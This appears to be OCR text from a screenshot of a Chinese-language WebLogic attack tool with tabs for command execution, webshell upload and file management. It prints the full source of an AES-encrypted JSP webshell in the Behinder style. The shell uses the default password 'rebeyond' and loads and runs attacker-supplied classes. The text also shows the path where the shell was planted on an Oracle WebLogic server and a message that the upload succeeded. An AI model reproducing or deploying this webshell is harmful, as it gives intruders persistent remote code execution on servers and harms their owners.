 目标信息 执行命令 webshell上传 文件管理
文件上传路径： C:\Oracle\Middleware\wlserver_10.3\server\lib\consoleapp\webapp\framework\skins\wls 确定 清空
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}
public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="
e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.
getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc
BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
C:\Oracle\Middleware\wlserver_10.3\server\lib\consoleapp\webapp\framework\skins\wlsconsole\images\shell2.jsp上传成功！已
验证存在。
=================================================================